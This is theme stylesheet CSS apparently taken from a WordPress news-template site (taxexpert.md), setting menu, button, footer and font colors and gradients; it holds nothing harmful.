    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
